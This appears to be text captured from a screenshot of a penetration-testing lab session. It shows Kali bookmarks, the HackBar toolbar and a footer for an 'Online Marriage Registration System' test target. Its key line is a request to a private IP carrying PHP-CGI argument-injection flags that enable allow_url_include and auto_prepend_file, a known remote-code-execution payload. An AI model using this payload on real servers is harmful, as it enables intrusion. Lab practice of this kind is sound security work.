 172.16.1.102/index.php?%ADd+cgi.force_redirect%3d0+%ADd+cgi.redirect_status_env+%ADd+allow_url_include%3d1+%ADd+auto_prepend_file
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
© 2020 Online Marriage Registration System
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM